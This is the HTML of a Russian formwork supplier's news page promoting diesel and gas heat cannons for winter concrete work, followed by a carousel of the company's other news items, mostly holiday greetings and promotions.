                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
                            <span>Контакты</span>
                        </a>
                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
            <svg class="icon icon-logo-horizontal ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
            <section class="hat">
            <div class="container">
                <div class="hat-tpl">
                    <div class="hat-tpl__content hat-tpl__content--w-100 hat-content">
                        <h1 class="hat-heading h1">А Вы уже готовы к зимнему монолитному строительству?</h1>
                    </div>
                    <div class="hat-tpl__breadcrumbs">
                        <nav class="breadcrumbs " itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<a href="/news/" title="Новости" class="text-1 breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Новости</span>
				</span>
				<meta itemprop="position" content="2" />
			</a>
			<span class="text-1 breadcrumbs__item">
				А Вы уже готовы к зимнему монолитному строительству?
			</span></nav>                    </div>
                </div>
            </div>
        </section>
    <div class="container page-row">
    <div class="page-col-left">
        <div class="page-panel">
            <div class="page-panel__nav page-panel__nav--w-100 page-nav">
                
    <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
    <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Новости и статьи</button>
    <div class="page-nav-list" data-dropdown-panel>

	    <a class="page-nav-list__item page-nav-item is-selected" href="/news/">Новости</a>
		
	    <a class="page-nav-list__item page-nav-item" href="/article/">Статьи</a>
		
	    <a class="page-nav-list__item page-nav-item" href="/sale/">Акции</a>
		

    </div>
    </div>

            </div>
        </div>
    </div>
    <div class="page-col-right">
        <section class="section news-article text-2">
            <a class="d-block mb-5" href="" data-fancybox>
    <img
            class="d-block rounded lozad"
            data-src=""
            alt=""
            title=""
    />
</a>
    <div class="row">
        <div class="col-12 col-xl-9">
            <p style="text-align: justify;">Наличие качественной тепловой пушки просто необходимо в зимний период для поддержания оптимального температурного режима на строящемся объекте. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ готова предложить большой выбор дизельных и газовых пушек различных технических характеристик.</p>
        </div>
    </div>

    <div class="row">
        <div class="col-12 col-xl-9">
            <p style="text-align: justify;">
	В зимний период, как никогда остро, стоит вопрос обеспечения и поддержания необходимых температурных условий для качественного выполнения монолитных работ. Эффективным, практичным и очень востребованным оборудованием является тепловая пушка. Популярность данных нагревателей объясняется легкостью и простотой в эксплуатации и обслуживании, удобством, практичностью, надежностью и высокой эффективностью при небольшом расходе топлива.
</p>
<p style="text-align: center;">
	<a class="zoom" href="/upload/products/oborudovanie/teplovye_pushki/teplovaya_pushka_pryamoy-001.jpg"><img width="390" alt="Тепловая пушка прямого нагрева" src="/upload/products/oborudovanie/teplovye_pushki/small/teplovaya_pushka_pryamoy-001-small.jpg" height="195" title="Тепловая пушка прямого нагрева" hspace="5" border="0"></a><a class="zoom" href="/upload/products/oborudovanie/teplovye_pushki/teplovaya_pushka_nepryamoy-001.jpg"><img width="390" alt="Тепловая пушка непрямого нагрева" src="/upload/products/oborudovanie/teplovye_pushki/small/teplovaya_pushka_nepryamoy-001-small.jpg" height="195" title="Тепловая пушка непрямого нагрева" hspace="5" border="0"></a>
</p>
<p style="text-align: justify;">
	<a href="https://www.sgmonolit.ru/products/%D0%9E%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/teplovye-pushki/?utm_source=links&utm_medium=news&utm_content=24_10_teplovye_pushki" target="_self">Тепловые пушки</a>, различные товарные модели которых представлены в ассортименте 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ, отличаются по виду используемого топлива (дизельные, газовые, электрические), а также по своим техническим параметрам: тепловая мощность, расход топлива, габаритные размеры, вес и пр. В зависимости от того, какую задачу Вы ставите, наши квалифицированные специалисты помогут подобрать наиболее оптимальный, экономически выгодный вариант.
</p>
<p style="text-align: justify;">
	При этом, все оборудование отличается высоким качеством, надежностью, безопасностью и длительным сроком эксплуатации. Гибкая ценовая политика дает возможность предложить приемлемые цены на тепловые пушки. Реализуйте свой объект монолитного строительства качественно и выгодно вне зависимости от погодных условий!
</p>        </div>
    </div>
            <section class="section hightlights" id="hightlights">
                <div class="container section-tpl">
    <div class="section-tpl__heading h2">Другие новости</div>
    <div class="section-controls section-tpl__controls">
        <a class="btn btn--bg-alt" href="/news/">Все новости</a>
        <div class="nav">
            <div class="prev prev--bg-alt"></div>
            <div class="next next--bg-alt"></div>
        </div>
    </div>
    <div class="section-tpl__content">
        <div class="swiper hightlights-swiper">
            <div class="swiper-wrapper hightlights-list">
                                                    <a id="bx_3218110189_12039" href="/news/s-dnem-stroitelya-2025/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/ff4/42rhh3a91jrpyomkik72qolf08go2ouo.jpeg" alt="С днем строителя" title="С днем строителя">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С днем строителя                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    От всей души поздравляем вас с Днём строителя – профессиональным праздником тех, кто возводит города, создаёт инфраструктуру и воплощает в жизнь самые смелые проекты!                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.08.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_11960" href="/news/s-dnyom-rossii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/9c8/tece6hwud2116lx9zrw66q5mj9cnya65.png" alt="С Днём России " title="С Днём России ">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём России                             </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    «1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днём России — праздником свободы, единства и национальной гордости!                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.06.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_12020" href="/news/20-let-1ok/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/medialibrary/131/mhifttg5ghpqqvzxs6colg27myhuc0qe.png" alt="«1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!" title="«1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                «1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    «1-я Опалубочная Компания» — один из ведущих поставщиков опалубочных систем для монолитного строительства в России, сегодня отмечает свой 20-летний юбилей! На протяжении двух десятилетий компания является надежным партнером для строительных организаций, предлагая широкий спектр эффективных опалубочных решений.                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.06.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_11946" href="/news/aktsiya_plastic_distantsers/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/16b/29hpqdelnxmxlcschu88q4zk3akdme8l.jpg" alt="Акция: «Пластиковые закладные в подарок!»" title="Акция: «Пластиковые закладные в подарок!»">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Акция: «Пластиковые закладные в подарок!»                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    С 1 июня по 31 декабря 2025 года при покупке КОМПЛЕКТА опалубки стен или опалубки перекрытий пластиковые закладные вы получаете бесплатно.                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.06.2025</span>
                            </div>
                                                            <div class="stickers">
                                    <div class="sticker sticker--gradient">Акция</div>
                                </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_142" href="/news/S_Dnyem_Pobedy/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/252/9z3c1pac1ll7tg2yk6fgr24d2sokgpo6.jpg" alt="С Днём Победы!" title="С Днём Победы!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём Победы!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>В канун этого праздника весь дружный коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ выражает бесконечную благодарность и признательность всем тем, кто прожил военные годы, достойно выдержав все испытания, которые легли на плечи нашего народа, всем тем, кто тогда, так или иначе, сражался за наши мир и свободу сегодня.</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.05.2018</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_141" href="/news/S_Dnyem_Stroitelya_druzya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/73f/e97j69j1yum48x9vyt07n5jak227wo0x.jpg" alt="С Днём Строителя, друзья!" title="С Днём Строителя, друзья!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём Строителя, друзья!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Он грядёт! День Строителя уже рядом. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет коллег, партнеров, клиентов и сотрудников с &quot;нашим&quot; днём!</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.08.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_140" href="/news/S_gryadushchim_Dnem_Rossii_pozdravlyaet_1YA_OPALUBOCHNAYA_KOMPANIYA/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/931/5i7g6tdbn54q3v3v39lc4lpuvw9nz3tl.jpg" alt="С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!" title="С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Впереди нас всех ждет один из самых важных и самых молодых праздников современной России. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех друзей, коллег, партнеров и соотечественников с этим замечательным днем!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>09.06.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_139" href="/news/S_Dnem_Pobedy_ot_1Y_OPALUBOCHNOY_KOMPANII/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a71/q0yialovkejwuoy9gi2ad1mx95jza4mc.jpg" alt="С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!" title="С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">На протяжении 4х лет, с 1941 по 1945, этого дня ждали миллионы! 9 мая празднует вся страна, все те, чьи деды и прадеды добыли победу ценой своей жизни! Примите искренние поздравления в этот победоносный день от первых в опалубке!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>05.05.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_138" href="/news/S_Pervomaem/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/58c/xw9axjpwq4mj5qlf1agai322hebrsu9r.jpg" alt="С Первомаем!" title="С Первомаем!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Первомаем!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Близится всеми любимый праздник Весны и Труда. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ желает всем яркого весеннего настроения, теплых деньков и прекрасного отдыха. Используйте эту прекрасную возможность, чтобы побыть в кругу родных и близких Вам людей.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.04.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_137" href="/news/Itogi_vystavki_MosBuildWorldBuild_Moscow_2017/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a98/an53q5swf7sek223hru7dhjeo7jpn49v.jpg" alt="Итоги выставки MosBuild/WorldBuild Moscow 2017" title="Итоги выставки MosBuild/WorldBuild Moscow 2017">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Итоги выставки MosBuild/WorldBuild Moscow 2017                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">В хорошей компании квалифицированных и опытных специалистов строительной сферы выставка пролетела очень быстро. Хотим выразить благодарность всем, кто смог посетить выставку, и поделиться своим небольшим фотоотчетом. </p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>13.04.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_136" href="/news/1YA_OPALUBOCHNAYA_KOMPANIYA_na_vystavke_MosBuildWorldBuild_Moscow_2017/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/713/tz3a1erwgr3gyohzya8o0q8540id9ozy.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ на выставке MosBuild/WorldBuild Moscow 2017" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ на выставке MosBuild/WorldBuild Moscow 2017">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ на выставке MosBuild/WorldBuild Moscow 2017                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Хотите посетить самую крупную в России выставку строительных и отделочных материалов MosBuild/WorldBuild Moscow совершенно бесплатно? Воспользуйтесь нашим промокодом и обязательно приходите! </p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>10.03.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_135" href="/news/Vesna_idet_vesne_dorogu_S_prazdnikom_istinnoy_zhenshchiny/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/3fe/9181qceuoo36851n9zab5fyjgmddobos.jpg" alt="Весна идет – весне дорогу! С праздником истинной женщины!" title="Весна идет – весне дорогу! С праздником истинной женщины!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Весна идет – весне дорогу! С праздником истинной женщины!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Долгие зимние месяцы позади, и впереди нас ждет прекрасный праздник – 8 марта. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет всех с весной, а милых дам - с «профессиональным» праздником! Любите и будьте любимы!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>06.03.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_134" href="/news/Pozdravlyaem_s_Dnem_Zashchitnika_Otechestva/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a43/o9qvjbc512euj69kids27wjuuf11pnl3.jpg" alt="Поздравляем с Днем Защитника Отечества!" title="Поздравляем с Днем Защитника Отечества!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Поздравляем с Днем Защитника Отечества!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех мужчин с 23 февраля! В этот праздничный день хочется выразить свое уважение к вам и пожелать богатырского здоровья, личностного роста, крепости духа, мира и семейного тепла.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>23.02.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_133" href="/news/Volshebnykh_prazdnikov_dorogie_druzya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/f34/05rzj18r4alc1f4hfasyz7uyp5l350a0.jpg" alt="Волшебных праздников, дорогие друзья!" title="Волшебных праздников, дорогие друзья!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Волшебных праздников, дорогие друзья!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ поздравляет всех своих клиентов, партнеров и коллег с наступающим Новым Годом и Рождеством Христовым! Пусть в эти сказочные, волшебные дни у Вас сбудутся самые заветные мечты!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>27.12.2016</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_132" href="/news/S_nastupayushchim_Novym_Godom_i_Rozhdestvom/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/00e/xks4rserwl1fa8hx0e6nez0r5pu6hknm.jpg" alt="С наступающим Новым Годом и Рождеством!" title="С наступающим Новым Годом и Рождеством!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С наступающим Новым Годом и Рождеством!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Дорогие наши коллеги и партнеры! 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет Вас с наступающим Новым 2016 Годом и Рождеством Христовым! Финансового благополучия, новых удачных проектов, процветания и достатка!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.12.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_131" href="/news/S_Dnem_Rossii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/b70/3vexe895uk2vjoqwgqdsc2pk9smn40wm.jpg" alt="С Днем России!" title="С Днем России!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем России!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет коллег, клиентов, партнеров и просто всех своих соотечественников с действительно народным днем – С Днем России! Давайте вместе продолжать строить достойное будущее нашей страны.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.06.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_130" href="/news/1YA_OPALUBOCHNAYA_KOMPANIYA_v_Kazakhstane/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/c6d/mxizb20wgrgp48lyp6dfz00cfzp5z3js.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ уверенно завоевывает строительный рынок Казахстана, предлагая высококачественную стальную и алюминиевую опалубку, расходные материалы, комплектующие и оборудование по самым выгодным ценам.</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_129" href="/news/S_Dnem_Velikoy_Pobedy/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/aa0/u5k5k78jakui79p3y1khqivnaisjrzri.jpg" alt="С Днем Великой Победы!" title="С Днем Великой Победы!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Великой Победы!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">В канун столь важного и значимого события, коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ от всей души поздравляет всех с 70-й годовщиной Великой Победы! Миром, свободой и независимостью мы обязаны Вам, дорогие наши ветераны. Низкий Вам поклон!</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_128" href="/news/1YA_OPALUBOCHNAYA_KOMPANIYA_pozdravlyaet_s_1_maya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/21f/j6m12bj463qmfc0xsoung95129jdffjl.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">Коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ от всей души поздравляет своих клиентов, коллег и партнеров с Первомаем! Пусть эти праздничные дни будут наполнены отличным весенним настроением, вдохновением и яркими событиями.</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_127" href="/news/Melkoshchitovaya_opalubka_Mekos_vysokoe_kachestvo_dlya_idealnogo_rezultata/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/e0e/utsl0umd75w3vmuwwa8oolsfkzljv7bb.jpg" alt="Мелкощитовая опалубка Мекос – высокое качество для идеального результата" title="Мелкощитовая опалубка Мекос – высокое качество для идеального результата">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Мелкощитовая опалубка Мекос – высокое качество для идеального результата                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">Активно развивающийся рынок строительного оборудования предлагает широкий выбор стеновой опалубки. Последней новинкой от известного завода-производителя Мекос является высококачественная мелкощитовая опалубка.</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>17.04.2015</span>
                            </div>
                                                    </div>
                    </a>
